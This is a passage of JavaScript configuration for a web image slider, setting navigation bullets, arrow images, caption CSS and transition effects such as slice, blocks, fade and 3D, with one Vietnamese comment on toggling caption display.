        navthumbnavigationarrowimage:"carouselarrows-32-32-0.png",
        navshowplaypausestandalone:false,
        navpreviewbordercolor:"#ffffff",
        ribbonposition:"topleft",
        navthumbdescriptioncss:"display:block;position:relative;padding:2px 4px;text-align:left;font:normal 12px Arial,Helvetica,sans-serif;color:#333;",
        navborder:4,
        navthumbtitleheight:20,
        textpositionmargintop:24,
        navswitchonmouseover:false,
        playvideoimage:"playvideo-64-64-0.png",
        arrowimage:"arrows-32-32-0.png",
        textstyle:"static",
        playvideoimageheight:64,
        navfonthighlightcolor:"#666666",
        showbackgroundimage:false,
        navpreviewborder:4,
        navopacity:0.8,
        shadowcolor:"#aaaaaa",
        navbuttonshowbgimage:true,
        navbuttonbgimage:"navbuttonbgimage-28-28-0.png",
        textbgcss:"display:block; position:absolute; top:0px; left:0px; width:100%; height:100%; background-color:#333333; opacity:0.6; filter:alpha(opacity=60);",
        playvideoimagewidth:64,
        bottomshadowimagewidth:110,
        showtimer:true,
        navradius:0,
        navshowpreview:true,
        navmarginy:5,
        navmarginx:16,
        navfeaturedarrowimage:"featuredarrow-16-8-0.png",
        navfeaturedarrowimageheight:8,
        navstyle:"bullets",
        textpositionmarginleft:24,
        descriptioncss:"display:block; position:relative; margin-top:4px; font:14px Arial,Tahoma,Helvetica,sans-serif; color:#fff;",
        navplaypauseimage:"navplaypause-28-28-0.png",
        backgroundimagetop:-10,
        arrowstyle:"mouseover",
        timercolor:"#ffffff",
        numberingformat:"%NUM/%TOTAL ",
        navfontsize:12,
        navhighlightcolor:"#333333",
        navimage:"bullet-24-24-0.png",
        navheight:24,
        navshowplaypausestandaloneautohide:false,
        navbuttoncolor:"#999999",
        navshowarrow:true,
        navshowfeaturedarrow:false,
        titlecss:"display:block; position:relative; font: 16px Arial,Tahoma,Helvetica,sans-serif; color:#fff;",
        ribbonimagey:0,
        ribbonimagex:0,
        navshowplaypausestandaloneposition:"bottomright",
        shadowsize:5,
        arrowhideonmouseleave:1000,
        navshowplaypausestandalonewidth:28,
        navshowplaypausestandaloneheight:28,
        backgroundimagewidth:120,
        navcolor:"#999999",
        navthumbtitlewidth:120,
        navpreviewposition:"top",
        arrowheight:32,
        arrowmargin:8,
        texteffectduration:1000,
        bottomshadowimage:"bottomshadow-110-95-0.png",
        border:0,
        timerposition:"bottom",
        navfontcolor:"#333333",
        navthumbnavigationstyle:"arrow",
        borderradius:0,
        navbuttonhighlightcolor:"#333333",
        textpositionstatic:"bottom",
        navthumbstyle:"imageonly",
        textcss:"display:block; padding:8px; text-align:left;", //tắt mở chức năng hiển thị đoạn chữ ---none or block
        navbordercolor:"#ffffff",
        navpreviewarrowimage:"previewarrow-16-8-0.png",
        showbottomshadow:false,
        navdirection:"horizontal",
        textpositionmarginstatic:0,
        backgroundimage:"",
        navposition:"bottomright",
        navpreviewarrowwidth:16,
        bottomshadowimagetop:93,
        textpositiondynamic:"bottomleft",
        navshowbuttons:false,
        navthumbtitlecss:"display:block;position:relative;padding:2px 4px;text-align:left;font:bold 14px Arial,Helvetica,sans-serif;color:#fff;",
        textpositionmarginbottom:24,
        slice: {
            duration:1500,
            easing:"easeOutCubic",
            checked:true,
            effects:"up,down,updown",
            slicecount:10
        },
        blocks: {
            columncount:5,
            checked:true,
            rowcount:5,
            effects:"topleft,bottomright,top,bottom,random",
            duration:1500,
            easing:"easeOutCubic"
        },
        slide: {
            duration:1000,
            easing:"easeOutCubic",
            checked:true
        },
        crossfade: {
            duration:1000,
            easing:"easeOutCubic",
            checked:true
        },
        threedhorizontal: {
            checked:true,
            bgcolor:"#222222",
            perspective:1000,
            slicecount:1,
            duration:1500,
            easing:"easeOutCubic",
            fallback:"slice",
            scatter:5,
            perspectiveorigin:"bottom"
        },
        fade: {
            duration:1000,
            easing:"easeOutCubic",
            checked:true
        },
        shuffle: {
            duration:1500,
            easing:"easeOutCubic",
            columncount:5,
            checked:true,
            rowcount:5
        },
        threed: {
            checked:true,
            bgcolor:"#222222",
            perspective:1000,
            slicecount:5,
            duration:1500,
            easing:"easeOutCubic",
            fallback:"slice",
            scatter:5,
            perspectiveorigin:"right"
        },
        blinds: {
            duration:2000,
            easing:"easeOutCubic",
            checked:true,
            slicecount:3
        },
        transition:"slice,blocks,slide,fade,blinds"
    });
});